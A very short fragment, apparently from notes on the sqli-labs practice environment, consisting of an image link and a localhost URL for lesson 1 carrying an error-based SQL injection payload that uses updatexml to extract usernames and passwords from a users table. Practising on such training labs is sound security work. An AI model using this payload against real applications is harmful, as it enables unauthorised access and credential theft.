 127.0.0.1/sqlilabs/Less-1/?id=1' and updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password)from users),0x7e),1)--+